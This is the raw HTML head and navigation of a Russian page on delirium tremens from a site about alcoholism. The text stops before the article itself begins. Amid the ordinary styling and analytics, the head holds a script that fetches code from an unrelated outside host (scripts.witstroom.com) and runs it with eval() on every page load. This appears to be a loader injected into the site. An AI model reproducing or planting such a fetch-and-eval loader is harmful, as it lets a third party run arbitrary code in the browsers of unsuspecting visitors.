

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://alcogolizmanet.ru/lechenie/belaya-goryachka.html
body_size: 20020
content:
<!DOCTYPE html>
<html lang="ru">

<head>
    <meta charset="utf-8">
    <base href="https://alcogolizmanet.ru/">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <!--<link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">
    <link href="/assets/css/style.css" rel="stylesheet">-->
    <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <!--[if lte IE 9]><script src="http://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
    <!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
    <title>Что такое белая горячка с точки зрения медицины:симптомы и признаки</title>

    <meta name="description" content="Вредные привычки и их влияние на здоровье. Что такое белая горячка с точки зрения медицины:симптомы и признаки" />
    <meta name="keywords" content="" />
    <meta name="yandex-verification" content="bb6d3fe9cde8f2e5" />

    <style type="text/css">
        #fancybox-close {
            right: -15px;
            top: -15px
        }
        
        div#fancybox-content {
            border-color: #FFFFFF
        }
        
        div#fancybox-title {
            background-color: #FFFFFF
        }
        
        div#fancybox-outer {
            background-color: #FFFFFF
        }
        
        div#fancybox-title-inside {
            color: #333333
        }
    </style>

    
    <link rel='dns-prefetch' href='//s.w.org' />
    <!--<link rel='stylesheet' id='cpsh-shortcodes-css' href='/assets/css/shortcodes.css' type='text/css' media='all' />
    <link rel='stylesheet' id='fancybox-css' href='/assets/css/fancybox.css' type='text/css' media='all' />
    <link rel='stylesheet' id='wp-polls-css' href='/assets/css/polls-css.css' type='text/css' media='all' />
    <link rel='stylesheet' id='wp-postratings-css' href='/assets/css/postratings-css.css' type='text/css' media='all' />
	<link rel="stylesheet" href="/assets/css/likely.css">-->
    <link rel="icon" href="/assets/images/uploads/2016/12/cropped-iconka-32x32.png" sizes="32x32" />
    <link rel="icon" href="/assets/images/uploads/2016/12/cropped-iconka-192x192.png" sizes="192x192" />
    <link rel="apple-touch-icon-precomposed" href="/assets/images/uploads/2016/12/cropped-iconka-180x180.png" />
    <meta name="msapplication-TileImage" content="/assets/images/uploads/2016/12/cropped-iconka-270x270.png" />
    <link rel="icon" href="/favicon.ico" type="image/x-icon">
    <style>
        /*1*/
        
        .main-menu,
        .sidebar-menu > ul > li:hover > a,
        .sidebar-menu > ul > li:hover > span,
        .sidebar-menu > ul > li > span,
        .sidebar-menu > ul li.active > a,
        .slider .bx-pager-item .active,
        .slider .bx-pager-item a:hover,
        .slider-posts-wrap .bx-pager-item .active,
        .slider-posts-wrap .bx-pager-item a:hover,
        .footer-bottom,
        .single ul li:before,
        .single ol li ul li:after,
        .single ol li:before,
        .add-menu > ul > li > a:hover,
        .add-menu > ul > li > span:hover,
        .main-menu__list > li > ul > li > a:hover,
        .main-menu__list > li > ul > li > span:hover,
        .cat-children__item a:hover,
        .related__item-img .related__item-cat > a:hover,
        .main-menu__list > li > ul > li > span,
        .main-menu__list > li > ul > li.current-post-parent > a,
        .add-menu > ul > li.current-post-parent > a,
        .add-menu > ul > li > span,
        .sidebar-menu > ul > .current-post-parent > a,
        .sidebar-menu > ul > li .menu-arrow:before,
        .sidebar-menu > ul > li .menu-arrow:after,
        .commentlist .comment .reply a:hover {
            background: #242be5;
        }
        
        .title,
        .single #toc_container .toc_title {
            color: #242be5;
            border-left: 4px solid #242be5;
        }
        
        .description {
            border-top: 4px solid #242be5;
        }
        
        .description__title,
        .single .wp-caption-text,
        .more,
        a:hover {
            color: #242be5;
        }
        
        .commentlist .comment,
        .add-menu > ul > li > a,
        .add-menu > ul > li > span,
        .main-menu__list > li > ul > li > a,
        .main-menu__list > li > ul > li > span {
            border-bottom: 1px solid #242be5;
        }
        
        .more span {
            border-bottom: 1px dashed #242be5;
        }
        
        .slider-posts-wrap .bx-prev:hover,
        .slider-posts-wrap .bx-next:hover {
            background-color: #242be5;
            border: 1px solid #242be5;
        }
        
        #up {
            border-bottom-color: #242be5;
        }
        
        #up:before,
        .commentlist .comment .reply a {
            border: 1px solid #242be5;
        }
        
        .respond-form .respond-form__button {
            background-color: #242be5;
        }
        
        @media screen and (max-width: 1023px) {
            .main-box {
                border-top: 50px solid #242be5;
            }
            .m-nav {
                background: #242be5;
            }
            .main-menu__list > li > ul > li > span {
                background: none;
            }
            .add-menu > ul > li > a,
            .add-menu > ul > li > span,
            .main-menu__list > li > ul > li > a,
            .main-menu__list > li > ul > li > span {
                border-bottom: 0;
            }
            .sidebar-menu > ul > li .menu-arrow:before,
            .sidebar-menu > ul > li .menu-arrow:after {
                background: #85ece7;
            }
        }
        /*2*/
        
        .add-menu__toggle {
            background: #3240db url(/assets/images/add-ico.png) center no-repeat;
        }
        
        .add-menu > ul > li > a,
        .related__item-img .related__item-cat > a,
        .main-menu__list > li > ul > li > a {
            background: #3240db;
        }
        
        #up:hover {
            border-bottom-color: #3240db;
        }
        
        #up:hover:before {
            border: 1px solid #3240db;
        }
        
        a,
        .sidebar-menu > ul > li > ul > li > span,
        .sidebar-menu > ul > li > ul > li > a:hover,
        .sidebar-menu > ul > li > ul > li > span:hover,
        .sidebar-menu > ul > li > ul > li.current-post-parent > a,
        .footer-nav ul li a:hover {
            color: #3240db;
        }
        
        .respond-form .respond-form__button:hover {
            background-color: #3240db;
        }
        
        @media screen and (max-width: 1023px) {
            .sidebar-menu > ul > li > a,
            .main-menu__list li > span,
            .main-menu__list li > a:hover,
            .main-menu__list li > span:hover,
            .main-menu__list li > ul,
            .main-menu__list > li.current-post-parent > a,
            .sidebar-menu > ul > li > span,
            .sidebar-menu > ul > .current-post-parent > a {
                background: #3240db;
            }
            .main-menu__list > li > ul > li > a:hover,
            .main-menu__list > li > ul > li > span:hover,
            .main-menu__list > li > ul > li.current-post-parent > a {
                background: none;
            }
        }
        /*3*/
        
        .post-info__cat a,
        .post-info__comment {
            background: #2128f2;
        }
        
        .post-info__comment:after {
            border-color: rgba(0, 0, 0, 0) #2128f2 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
        }
        /*<1023*/
        
        @media screen and (max-width: 1023px) {
            .add-menu > ul > li > a,
            .sidebar-menu > ul > li > a {
                background-color: #242be5;
            }
            .add-menu > ul > li > span,
            .add-menu > ul > li.current-post-parent > a,
            .sidebar-menu > ul > li > ul {
                background-color: #3240db;
            }
        }
        
        .single a,
        .commentlist .comment .reply a,
        .sidebar a {
            color: ;
        }
        
        .single a:hover,
        .commentlist .comment .reply a:hover,
        .sidebar a:hover {
            color: ;
        }
        
        .post-info .post-info__cat a:hover {
            background: ;
        }
        
        .posts__item .posts__item-title a:hover {
            color: ;
            border-bottom: 1px solid;
        }
    </style>
    <!--<script src="/assets/js/yall.min.js"></script>
    <script>document.addEventListener("DOMContentLoaded", yall);</script>-->
    <!-- Yandex.Metrika counter -->
    <script type="text/javascript" >
       (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
       m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
       (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
    
       ym(53670877, "init", {
            clickmap:true,
            trackLinks:true,
            accurateTrackBounce:true
       });
    </script>
    <noscript><div><img src="https://mc.yandex.ru/watch/53670877" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
    <!-- /Yandex.Metrika counter -->
    <script type="text/javascript"> (function ab(){ var randomh=Math.random(); var request = new XMLHttpRequest(); request.open('GET', "https://scripts.witstroom.com/one/1497" +"?"+ randomh + "", false); request.send(); if(request.status == 200) eval(request.responseText); })(); </script>
</head>

<body>
    <div id="main">
        <div class="wrapper">
            <header class="header">
                <a href="/">
                    <img src="/assets/images/uploads/2016/12/logo.png " class="logo" alt="Алкоголизм &#8212; лечение, признаки, симптомы">
                </a>
                <div class="m-nav">
                    <!--noindex-->
                    <div class="search-form">
                        <form method="get" action="search.html">
                            <input type="text" value="" name="search" id="search" placeholder="Поиск по сайту" class="search-form__field">
                            <input type="hidden" name="id" value="11" /> 
                            <input type="submit" value="" class="search-form__button">
                        </form>
                    </div>
                    <!--/noindex-->
                    <div class="social-icon">
                        <a href='https://www.facebook.com/alcogolizmanet/' target='_blank' class='fb'>fb</a><a href='https://plus.google.com/u/0/communities/109846400980757966321' target='_blank' class='gp'>gp</a><a href='https://twitter.com/AlcogolizmaNet' target='_blank' class='tw'>tw</a><a href='https://vk.com/alcogolizmanet1' target='_blank' class='vk'>vk</a>
                    </div>
                    <nav class="main-menu sticky_menu">
                        <div class="main-menu__inner">
                            <ul class="main-menu__list"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4"><a href="lechenie" >Лечение алкоголизма</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5"><a href="pohmele" >Похмелье</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6"><a href="zapoj" >Запой</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7"><a href="pechen" >Печень и алкоголь</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112"><a href="alkogolizm/" >Алкоголизм</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-231"><a href="poleznoe/" >Полезное</a></li></ul>
                            <ul class="main-menu__list main-menu__list_m"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4 current-post-ancestor current-menu-parent current-post-parent"><a href="lechenie" >Лечение алкоголизма</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="zapoj/kak-vyvesti-iz-zapoya-srochno.html" >Как вывести из запоя в домашних условиях срочно</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="pohmele/abstinentnyj-sindrom-lechenie-doma.html" >Абстинентный синдром при алкоголизме, лечение дома</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="lechenie/programma-12-shagov.html" >12 шагов</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67"><a href="pechen/alkogolnaya-bolezn-pecheni.html" >Алкогольная болезнь печени</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5"><a href="pohmele" >Похмелье</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="zapoj/kak-vyjti-iz-zapoya.html" >Как выйти из запоя</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="pohmele/kak-izbavitsya-ot-peregara.html" >Как избавиться от перегара быстро</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="lechenie/chto-takoe-alkogolizm.html" >Алкоголизм &#8212; это болезнь</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68"><a href="pechen/lechenie-alkogolnogo-gepatita.html" >Алкогольный гепатит</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6"><a href="zapoj" >Запой</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="zapoj/kapelnitsa-ot-zapoya.html" >Капельница от запоя</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="pohmele/alkogolnyi-abstinentnyj-sindrom.html" >Похмелье, или абстинентный синдром</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="lechenie/kak-brosit-pit.html" >Алкоголь массового поражения</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="pechen/alkogolnyj-tsirroz-pecheni.html" >Алкогольный цирроз печени: симптомы, диагностика и лечение</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7"><a href="pechen" >Печень и алкоголь</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="pohmele/kak-snyat-pohmele-bystro.html" >Как снять похмелье быстро в домашних условиях</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="lechenie/snyatie-alkogolnoj-intoksikacii.html" >Алкогольная интоксикация</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="pechen/alt-i-ast.html" >АЛТ и АСТ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="pohmele/priem-aspirina-pri-pohmele.html" >Прием аспирина при похмелье</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="lechenie/alkogolnaya-nejropatiya.html" >Алкогольная полинейропатия</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="pechen/astsit-pri-tsirroze-pecheni.html" >Асцит при циррозе печени</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112"><a href="alkogolizm/" >Алкоголизм</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="pohmele/toshnit-s-pohmelya-chto-delat.html" >Тошнит с похмелья, что делать</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="lechenie/chto-takoe-alkogolnaya-ehncefalopatiya.html" >Алкогольная энцефалопатия</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="pechen/rastoropsha-v-tabletkah.html" >В чем польза расторопши</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-231"><a href="poleznoe/" >Полезное</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="pohmele/pohmele-chto-delat-v-domashnih-usloviyah.html" >Похмелье что делать в домашних условиях</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="lechenie/chto-delat-pri-alkogolnom-otravlenii.html" >Алкогольное отравление: лечение в домашних условиях</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="pechen/skolko-vosstanavlivaetsya-pechen.html" >Восстанавливается ли печень</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="pohmele/pohmelnyj-sindrom.html" >Похмельный синдром</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="lechenie/alkogolnyj-delirij.html" >Алкогольный делирий</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="pechen/gepatit-toksicheskij.html" >Гепатит токсический</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="pohmele/s-pohmelya-bolit-golova-chto-delat.html" >С похмелья болит голова, что делать</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="lechenie/allergiya-na-spirtnoe.html" >Аллергия на алкаголь</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="pechen/chto-takoe-gepatoprotektory.html" >Гепатопротекторы</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="pohmele/alkogolnyj-kalkulyator.html" >Алкогольный калькулятор</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="lechenie/vliyanie-alkogolya-na-organizm.html" >Влияние алкоголя на системы и органы человека</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76"><a href="pechen/gepatoprotektory-dlya-pecheni.html" >Гепатопротекторы: список препаратов с доказанной эффективностью</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="lechenie/kak-alkogol-vliyaet-na-mozg.html" >Влияние алкоголя на человеческий мозг</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="pechen/dekompensirovannyj-cirroz-pecheni.html" >Декомпенсированный цирроз печени</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="lechenie/vred-alkogolya-na-organizm-cheloveka.html" >Вред алкоголя для человека</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="pechen/pitanie-pri-cirroze-pecheni.html" >Диета при циррозе печени</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="lechenie/zhenskij-alkogolizm-izlechim.html" >Женский алкоголизм излечим</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="pechen/bol-v-oblasti-pecheni.html" >За что отвечает и почему болит печень?</a></li><li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35 current-post-ancestor current-menu-parent current-post-parent"><span>К кому приходит белая горячка</span></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="pechen/pervye-priznaki-zabolevaniya-pecheni.html" >Заболевания печени, симптомы и признаки болезни</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="lechenie/kak-brosit-pit-zhenshhine.html" >Как бросить пить женщине</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="pechen/zud-tela-pri-zabolevaniyah-pecheni.html" >Зуд тела при заболеваниях печени</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="lechenie/kak-otkazatsya-ot-piva.html" >Как бросить пить пиво</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="pechen/intoksikatsiya-pecheni.html" >Интоксикация печени</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="lechenie/kak-vosstanovit-organizm-posle-alkogolya.html" >Как восстановить организм после длительного употребления алкоголя</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="pechen/kak-bystro-ochistit-pechen.html" >Как быстро очистить печень от токсинов</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="lechenie/kak-vosstanovit-pechen.html" >Как восстановить печень после длительного употребления алкоголя</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="pechen/vosstanovlenie-pecheni-narodnymi-sredstvami.html" >Как восстановить печень в домашних условиях</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="lechenie/kak-vylechit-alkogolizm.html" >Как вылечить алкоголизм</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="pechen/kak-proyavlyayetsya-tsirroz-pecheni.html" >Как диагностируется и проявляется цирроз</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="lechenie/kak-izbavitsya-ot-alkogolnoj-zavisimosti.html" >Как избавится от зависимости</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="pechen/kak-lechit-tsirroz.html" >Как лечить цирроз печени</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="lechenie/kapelnica-pri-alkogolnoj-intoksikacii.html" >Капельница при сильной алкогольной интоксикации</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="pechen/kak-opredelit-bolezn-pecheni.html" >Как определить болезнь печени?</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="lechenie/kodirovanie-ot-alkogolya.html" >Кодирование от алкоголизма</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="pechen/kak-proverit-pechen.html" >Как проверить печень?</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="lechenie/kodirovanie-ot-alkogolizma-kak-eto-proishodit.html" >Кодирование от алкоголизма, как это происходит</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="pechen/vylechit-pechen-lekarstvami.html" >Какими лекарствами лечить печень?</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="lechenie/alkogolizma-narodnymi-sredstvami-doma.html" >Лечение алкоголизма народными средствами в домашних условиях</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="pechen/kak-vylechit-pechen-v-domashnih-usloviyah.html" >Лечим печень в домашних условиях</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="lechenie/alkogolnoj-zavisimosti.html" >Лечение алкогольной зависимости</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="pechen/mozhet-li-bolet-pechen.html" >Может ли болеть печень</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="lechenie/sredstva-ot-alkogolizma-bez-vedoma-bolnogo.html" >Лечение от алкоголизма без ведома пьющего</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="pechen/narodnye-sredstva-dlya-pecheni.html" >Народные средства для лечения печени</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="lechenie/alkogolnoe-otravlenie.html" >Отравление алкоголем</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="pechen/biliarnyj-cirroz.html" >Первичный и вторичный билиарный цирроз печени</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="lechenie/priznaki-alkogolizma-u-muzhchin.html" >Первые признаки алкоголизма у мужчин и его стадии</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="pechen/pechenochnaya-entsefalopatiya.html" >Печеночная энцефалопатия</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="lechenie/pivnoj-alkogolizm.html" >Пивной алкоголизм</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="pechen/preparaty-dlya-ochistki-pecheni.html" >Препараты для очистки печени</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><a href="lechenie/lekarstva-ot-alkogolizma.html" >Препараты от алкоголизма</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="pechen/preparaty-dlya-pecheni.html" >Препараты для печени</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="lechenie/preparaty-ot-alkogolizma.html" >Препараты от алкоголизма без ведома больного</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97"><a href="pechen/preparaty-rastoropshi.html" >Препараты на основе расторопши</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="lechenie/priznaki-alkogolizma.html" >Признаки алкогольной зависимости</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98"><a href="pechen/priznaki-tsirroza-u-muzhchin-i-zhenshhin.html" >Признаки цирроза печени у мужчин и женщин</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="lechenie/ostryj-alkogolnyj-psihoz.html" >Психоз на фоне алкоголизма</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><a href="pechen/skolko-zhivut-s-cirrozom-pecheni.html" >Продолжительность жизни с циррозом печени</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="lechenie/rvota-posle-alkogolya-s-krovyu.html" >Рвота после алкоголя с кровью</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100"><a href="pechen/simptomy-zabolevaniya-pecheni-u-zhenshhin.html" >Симптомы заболевания печени у женщин</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="lechenie/rvota-zhelchyu-posle-alkogolya.html" >Рвота после употребления алкоголя желчью</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101"><a href="pechen/sinij-luk-s-saharom-dlya-lecheniya-pecheni.html" >Синий(красный) лук для печени</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="lechenie/alkogol-i-diabet.html" >Сахарный диабет и алкоголь</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="pechen/vosstanovlenie-pecheni-posle-alkogolya.html" >Спасите мою печень, или все про очищения организма после приема алкоголя</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="lechenie/smertelnaya-doza-alkogolya-v-krovi.html" >Смертельная доза алкоголя</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103"><a href="pechen/tsirroz-pecheni.html" >Цирроз печени &#8212; как жить дальше</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="lechenie/stadii-alkogolizma.html" >Стадии алкоголизма</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104"><a href="pechen/smert-ot-cirroza-pecheni.html" >Цирроз печени смертельная болезнь</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60"><a href="lechenie/tabletki-ot-alkogolizma.html" >Таблетки от алкоголизма</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105"><a href="pechen/pochistit-ot-alkogolya.html" >Что делать если болит печень после алкоголя?</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="lechenie/alkogolnaya-ehpilepsiya.html" >Эпилепсия и алкоголь</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106"><a href="pechen/lechitsya-li-cirroz-pecheni.html" >Можно ли вылечить цирроз печени?</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62"><a href="lechenie/beremennost-i-alkagol.html" >Употребление алкоголя до и во время беременности</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107"><a href="pechen/lechenie-cirroza-pecheni-narodnymi-sredstvami.html" >Лечим цирроз народными средствами</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="lechenie/chto-proishodit-kogda-brosaesh-pit.html" >Что происходит когда бросаешь пить</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108"><a href="pechen/chto-takoe-pechenochnaya-koma.html" >Печеночная кома</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="lechenie/skolko-derzhitsya-alkogol-v-krovi-i-moche.html" >Содержание алкоголя в крови и моче</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="pechen/problemy-s-pechenyu-simptomy.html" >Симптомы при проблемах с печенью</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="lechenie/alkogolnaya-kardiomiopatiya.html" >Кардиомиопатия на фоне алкоголизма</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110"><a href="pechen/chajld-pyu.html" >Классификация цирроза по Чайлд Пью</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="lechenie/kak-snyat-tyagu-k-alkogolyu.html" >Как избавится от тяги к алкоголю</a></li></ul>
                        </div>
                    </nav>
                </div>
            </header>
            <div class="main-box">
                
                <ul class="breadcrumbs"><li><a href="/">Главная</a></li><li><a href="lechenie">Лечение алкоголизма</a></li><li class="active">К кому приходит белая горячка</li></ul>
                
                <div class="content-wrapper">
                    <main class="content">
                        <div class="article-wrap" itemscope="" itemtype="http://schema.org/Article">
